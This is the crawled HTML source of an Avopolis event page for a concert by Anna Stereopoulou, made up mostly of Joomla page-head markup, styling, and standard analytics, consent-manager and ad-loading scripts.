

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.avopolis.gr/atzenta/anna-stereopoylou
body_size: 70474
content:
<!DOCTYPE html>
<html class="com_eventbooking view-event layout-timeline j4 " lang="el-gr">
<head>
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
		<meta charset="utf-8">
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1">
	<meta property="og:title" content="Άννα Στερεοπούλου">
	<meta property="og:url" content="https://www.avopolis.gr/atzenta/live-stin-attiki/anna-stereopoylou">
	<meta property="og:description" content="Μια ηχητική μυητική προσέγγιση σε κοινωνικο-πολιτιστικά θέματα, από την αρχαιότητα έως σήμερα και για μελλοντικές ανάγκες. Η συνθέτις,">
	<meta property="og:site_name" content="Avopolis Music Network">
	<meta name="description" content=" 
Μια ηχητική μυητική προσέγγιση σε κοινωνικο-πολιτιστικά θέματα, από την αρχαιότητα έως σήμερα και για μελλοντικές ανάγκες.

Η συνθέτις,">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Άννα Στερεοπούλου-Συναυλίες στην Αττική</title>
	<link href="https://www.avopolis.gr/templates/gk_spotlight/images/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
	<link href="https://www.avopolis.gr/j-pages/smart-search?format=opensearch" rel="search" title="OpenSearch Avopolis Music Network" type="application/opensearchdescription+xml">
<link href="/media/vendor/awesomplete/css/awesomplete.css?1.1.5" rel="stylesheet" />
	<link href="/media/system/css/fields/calendar.min.css?1d71f181d0aad7450dc5cc42a9fbc053b74dda7a" rel="stylesheet" />
	<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet" />
	<link href="/media/com_eventbooking/assets/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/media/com_eventbooking/assets/css/style.min.css?4.6.1" rel="stylesheet" />
	<link href="/media/com_eventbooking/assets/css/themes/default.css?4.6.1" rel="stylesheet" />
	<link href="/media/com_eventbooking/assets/css/custom.css?1748443750" rel="stylesheet" />
	<link href="/media/plg_content_osembed/css/osembed.css?e63ff340ce0a43fd3c4f514f53f0ce75" rel="stylesheet" />
	<link href="/media/com_eventbooking/assets/js/tingle/tingle.min.css" rel="stylesheet" />
	<link href="/media/com_rstbox/css/engagebox.css?ef2402636ddc512212f53ea70303f6b1" rel="stylesheet" />
	<link href="/templates/gk_spotlight/css/override.css?v1.1" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/fonts/fontawesome5/css/all.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/css/normalize.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/css/system/system.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/js/owl-carousel/owl.carousel.min.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/js/owl-carousel/owl.theme.default.min.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/css/template.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/css/legacy.css" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css2?family=Noto+Serif:wght@300;400;500;600;700;800&amp;display=swap" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/fonts/NewYork/css/NewYork.css" rel="stylesheet" />
	<style>.eb-7 {
                --animation_duration: 300ms;

            }
        </style>
	<style>
		.eb-7 .eb-close {
			visibility: hidden;
		}

		.eb-7.eb-visible .eb-close {
			animation: 4500ms ebFadeIn;
			animation-fill-mode: forwards;
		}
	
		.eb-7 .eb-close:hover {
			color: rgba(128, 124, 124, 1) !important;
		}	
	</style>
	<style>
                .childcontent { padding: 16px; }
                .childcontent .gkcol { width: 200px; }
            </style>
	<style> @media (min-width: 1400px){
.gkBoxmusic .article-category.layout-default .item {
    width: 100%; } 

.gkBoxmusic .article-category .item{
     border-right: 0;}

.gkBoxmusic .item {
padding: 5px;}
}
.eb-event-price.btn.btn-primary{
	display:none;}
.article-category.layout-left .item:first-child{
height:auto!important;}

.article-category.layout-left{
padding-bottom:0;}

.btn.btn-sm.fbfirstcomment, .btn.btn-sm.postnow, .btn.btn-sm.igstoryvideo, .btn.btn-sm.igstoryphoto, .btn.btn-sm.photolink, .btn.btn-sm.fbphotopost, .btn.btn-sm.fbvideo, .btn.btn-sm.fbexclude, .btn.btn-sm.igphotopost, .btn.btn-sm.igvideo, .btn.btn-sm.igcarousel {
	display: none;}

.btn.btn-sm.btn-info.fbfirstcomment, .btn.btn-sm.btn-info.photolink, .btn.btn-sm.btn-info.postnow, .btn.btn-sm.btn-info.igstoryvideo, .btn.btn-sm.btn-info.igstoryphoto, .btn.btn-sm.btn-info.fbphotopost, .btn.btn-sm.btn-info.fbvideo, .btn.btn-sm.btn-info.fbexclude, .btn.btn-sm.btn-info.igphotopost, .btn.btn-sm.btn-info.igvideo, .btn.btn-sm.btn-info.igcarousel, .list-inline-item.tag-4984.tag-list1 {
display:none;}
.list-inline-item.tag-5344.tag-list3, .list-inline-item.tag-5340.tag-list2, .list-inline-item.tag-5340.tag-list1, .list-inline-item.tag-5344.tag-list2, .list-inline-item.tag-5340.tag-list0, .list-inline-item.tag-5344.tag-list1, .list-inline-item.tag-4984.tag-list2, .list-inline-item.tag-4984.tag-list1, .list-inline-item.tag-4984.tag-list0, .list-inline-item.tag-4984.tag-list3, .list-inline-item.tag-4982.tag-list0,  .list-inline-item.tag-4982.tag-list1,  .list-inline-item.tag-4982.tag-list2,  .list-inline-item.tag-4982.tag-list3 { display:none!important; }</style>
	<style>html, body,  { font-family: Verdana, Geneva, sans-serif; }
</style>
	<style>h1, h2, h3, h4, h5, h6, { font-family: Noto Serif; }
</style>
	<style>.gkLogo.text { font-family: NewYork, Arial, sans-serif; }
</style>
	<style>.article-meta,
 { font-family: AstyCFStd, Arial, sans-serif; }
</style>
	<style>@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}</style>
	<style>@media screen and (max-width: 1040px) {
	    	html #gkMastHead .gkMasthead-wrap,
	    	html #gkHeader.affix + #gkPageContent #gkMastHead .gkMasthead-wrap { height: 480px; }
	    }
</style>
	<style>@media screen and (max-width: 840px) {
	    	html #gkMastHead .gkMasthead-wrap,
	    	html #gkHeader.affix + #gkPageContent #gkMastHead .gkMasthead-wrap { height: 320px; }
	    }
</style>
	<style>@media screen and (max-width: 640px) {
	    	html #gkMastHead .gkMasthead-wrap,
	    	html #gkHeader.affix + #gkPageContent #gkMastHead .gkMasthead-wrap { height: 240px; }
	    }
</style>
	<style>@media screen and (min-width: 1920px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 820px; }
	    }
</style>
	<style>@media screen and (max-width: 1920px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 640px; }
	    }
</style>
	<style>@media screen and (max-width: 1630px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 540px; }
	    }
</style>
	<style>@media screen and (max-width: 1040px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 480px; }
	    }
</style>
	<style>@media screen and (max-width: 840px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 320px; }
	    }
</style>
	<style>@media screen and (max-width: 640px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 240px; }
	    }
</style>
	<style>@media screen and (min-width: 1920px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 880px; }
	    }
</style>
	<style>@media screen and (max-width: 1920px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 800px; }
	    }
</style>
	<style>@media screen and (max-width: 1630px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 640px; }
	    }
</style>
	<style>@media screen and (max-width: 1040px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 500px; }
	    }
</style>
	<style>@media screen and (max-width: 840px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 320px; }
	    }
</style>
	<style>@media screen and (max-width: 640px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 240px; }
	    }
</style>
	<style>#gkSidebar { width: 30%; }
</style>
	<style>#gkContent { width: 70%; }
</style>
	<style>#gkContentWrap { width: 100%; }
</style>
	<style>#menu1827 > div,
#menu1827 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1834 > div,
#menu1834 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1837 > div,
#menu1837 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1843 > div,
#menu1843 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1840 > div,
#menu1840 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu2155 > div,
#menu2155 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1851 > div,
#menu1851 > div > .childcontent-inner { width: 200px; }
</style>
<script src="/media/vendor/jquery/js/jquery.min.js?3.6.3"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?04499b98c0305b16b373dff09fe79d1290976288"></script>
	<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"MOD_FINDER_SEARCH_VALUE":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7...","JLIB_JS_AJAX_ERROR_OTHER":"\u03a0\u03b1\u03c1\u03bf\u03c5\u03c3\u03b9\u03ac\u03c3\u03c4\u03b7\u03ba\u03b5 \u03c3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03ba\u03b1\u03c4\u03ac \u03c4\u03b7\u03bd \u03b1\u03bd\u03ac\u03ba\u03c4\u03b7\u03c3\u03b7 \u03c4\u03c9\u03bd \u03b4\u03b5\u03b4\u03bf\u03bc\u03ad\u03bd\u03c9\u03bd JSON: \u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03ba\u03b1\u03c4\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7\u03c2 HTTP %s.","JLIB_JS_AJAX_ERROR_PARSE":"\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b1\u03bd\u03ac\u03bb\u03c5\u03c3\u03b7\u03c2 \u03ba\u03b1\u03c4\u03ac \u03c4\u03b7\u03bd \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1 \u03c4\u03c9\u03bd \u03c0\u03b1\u03c1\u03b1\u03ba\u03ac\u03c4\u03c9 \u03b4\u03b5\u03b4\u03bf\u03bc\u03ad\u03bd\u03c9\u03bd JSON:<br><code style=\"color:inherit;white-space:pre-wrap;padding:0;margin:0;border:0;background:inherit;\">%s<\/code>","SUNDAY":"\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","MONDAY":"\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","TUESDAY":"\u03a4\u03c1\u03af\u03c4\u03b7","WEDNESDAY":"\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","THURSDAY":"\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","FRIDAY":"\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","SATURDAY":"\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf","SUN":"\u039a\u03c5\u03c1","MON":"\u0394\u03b5\u03c5","TUE":"\u03a4\u03c1\u03b9","WED":"\u03a4\u03b5\u03c4","THU":"\u03a0\u03b5\u03bc","FRI":"\u03a0\u03b1\u03c1","SAT":"\u03a3\u03b1\u03b2","JANUARY":"\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","FEBRUARY":"\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","MARCH":"\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","APRIL":"\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","MAY":"\u039c\u03ac\u03b9\u03bf\u03c2","JUNE":"\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","JULY":"\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","AUGUST":"\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","SEPTEMBER":"\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","OCTOBER":"\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","NOVEMBER":"\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","DECEMBER":"\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","JANUARY_SHORT":"\u0399\u03b1\u03bd","FEBRUARY_SHORT":"\u03a6\u03b5\u03b2","MARCH_SHORT":"\u039c\u03b1\u03c1","APRIL_SHORT":"\u0391\u03c0\u03c1","MAY_SHORT":"\u039c\u03ac\u03b9","JUNE_SHORT":"\u0399\u03bf\u03c5\u03bd","JULY_SHORT":"\u0399\u03bf\u03c5\u03bb","AUGUST_SHORT":"\u0391\u03c5\u03b3","SEPTEMBER_SHORT":"\u03a3\u03b5\u03c0","OCTOBER_SHORT":"\u039f\u03ba\u03c4","NOVEMBER_SHORT":"\u039d\u03bf\u03b5","DECEMBER_SHORT":"\u0394\u03b5\u03ba","JCLOSE":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","JCLEAR":"\u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03cc\u03c2","JLIB_HTML_BEHAVIOR_TODAY":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","JLIB_HTML_BEHAVIOR_WK":"\u03b5\u03b2\u03b4","JLIB_HTML_BEHAVIOR_AM":"\u03c0\u03bc","JLIB_HTML_BEHAVIOR_PM":"\u03bc\u03bc","ERROR":"\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1","MESSAGE":"\u039c\u03ae\u03bd\u03c5\u03bc\u03b1","NOTICE":"\u0395\u03b9\u03b4\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7","WARNING":"\u03a0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03af\u03c3\u03b7\u03c3\u03b7","JOK":"\u039fK","JOPEN":"\u0391\u03bd\u03bf\u03b9\u03c7\u03c4\u03cc"},"finder-search":{"url":"\/component\/finder\/?task=suggestions.suggest&format=json&tmpl=component&Itemid=101"},"system.paths":{"root":"","rootFull":"https:\/\/www.avopolis.gr\/","base":"","baseFull":"https:\/\/www.avopolis.gr\/"},"csrf.token":"7d685038afd85791a4319a6d5ad4bfc1"}</script>
	<script src="/media/system/js/core.min.js?576eb51da909dcf692c98643faa6fc89629ead18"></script>
	<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.2.3" nomodule defer></script>
	<script src="/media/com_finder/js/finder-es5.min.js?14e4c7fdce4ca11c6d12b74bad128529a294b183" nomodule defer></script>
	<script src="/media/system/js/messages-es5.min.js?44e3f60beada646706be6569e75b36f7cf293bf9" nomodule defer></script>
	<script src="/media/vendor/bootstrap/js/dropdown.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/alert.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/button.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/carousel.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/modal.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/offcanvas.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/scrollspy.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/tab.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/toast.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/awesomplete/js/awesomplete.min.js?1.1.5" defer></script>
	<script src="/media/com_finder/js/finder.min.js?c8b55661ed62db937b8d6856090adf9258c4a0fc" type="module"></script>
	<script src="/media/system/js/fields/calendar-locales/date/gregorian/date-helper.min.js?ef2402636ddc512212f53ea70303f6b1" defer></script>
	<script src="/media/system/js/fields/calendar.min.js?7c18c51078a4af2e674eab902822cfba9d3d692c" defer></script>
	<script src="/media/system/js/messages.min.js?7425e8d1cb9e4f061d5e30271d6d99b085344117" type="module"></script>
	<script src="/media/plg_content_osembed/js/osembed.min.js?e63ff340ce0a43fd3c4f514f53f0ce75"></script>
	<script src="/media/com_eventbooking/assets/js/tingle/tingle.min.js"></script>
	<script src="/media/com_rstbox/js/vendor/velocity.js?ef2402636ddc512212f53ea70303f6b1"></script>
	<script src="/media/com_rstbox/js/vendor/velocity.ui.js?ef2402636ddc512212f53ea70303f6b1"></script>
	<script src="/media/com_rstbox/js/engagebox.js?ef2402636ddc512212f53ea70303f6b1"></script>
	<script src="//use.edgefonts.net/AstyCFStd.js"></script>
	<script src="https://www.avopolis.gr/templates/gk_spotlight/js/owl-carousel/owl.carousel.min.js"></script>
	<script src="https://www.avopolis.gr/templates/gk_spotlight/js/gk.scripts.js"></script>
	<script src="https://www.avopolis.gr/templates/gk_spotlight/js/scrollreveal.js"></script>
	<script>			document.addEventListener('DOMContentLoaded', function () {
		        [].slice.call(document.querySelectorAll('a.eb-colorbox-map')).forEach(function (link) {
		            link.addEventListener('click', function (e) {
		            	e.preventDefault();
		                var modal = new tingle.modal({
		                	cssClass: ['eb-map-modal'],
		                    onClose: function () {
		                        modal.destroy();
		                    }
		                });		                
		                modal.setContent('<iframe width="100%" height="480px" src="' + link.href + '" frameborder="0" allowfullscreen></iframe>');
		                modal.open();
		            });
		        });
		    });</script>
	<script>
		function cancelRegistration(registrantId)
		{
			var form = document.adminForm ;
	
			if (confirm("Do you want to cancel this registration ?"))
			{
				form.task.value = "registrant.cancel" ;
				form.id.value = registrantId ;
				form.submit() ;
			}
		}
	</script>
	<script>
$GK_TMPL_URL = "https://www.avopolis.gr/templates/gk_spotlight";
</script>
	<script>
$GK_URL = "https://www.avopolis.gr/";
</script>
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Platform-Music" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis-Cinema-Seires" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="AVOPOLIS" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis General" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Main" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Main2" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Main3" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Main4" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis " />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Instagram Posts" />
	<link rel="apple-touch-icon" href="https://www.avopolis.gr/templates/gk_spotlight/images/touch-device.png">
	<link rel="apple-touch-icon-precomposed" href="https://www.avopolis.gr/templates/gk_spotlight/images/touch-device.png">

	<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/mobile.css" media="(max-width: 640px)" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/override.css" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/override.css" />

<!--[if IE 9]>
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.avopolis.gr/templates/gk_spotlight/js/ie.js"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 9)]>
<script type="text/javascript" src="https://www.avopolis.gr/templates/gk_spotlight/js/respond.js"></script>
<script type="text/javascript" src="https://www.avopolis.gr/templates/gk_spotlight/js/selectivizr.js"></script>
<script type="text/javascript" src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!-- <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/Chart.js/2.2.2/Chart.min.js"></script> -->	 </head>
<body
	 class=" no-mainbodyTop" 	

			 data-tablet-width="1040" data-mobile-width="640"
	id="gkTemplateTop">
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-7JD4GSZ8VW"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-7JD4GSZ8VW');</script>	
	<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '280507965686636');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=280507965686636&ev=PageView&noscript=1"
/></noscript>            </div>

</div>
<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = 'avopolis.gr';
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'tTQ0vgSkx3k7h', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5119526941823529"
     crossorigin="anonymous"></script>            </div>

</div>
<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script async src="//pahtag.tech/c/avopolis.js"></script>            </div>

</div>
<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script async src="https://cdn.mediaownerscloud.com/sites/avopolisgr-68gzi/tags/pamoc_loader"></script>            </div>

</div>
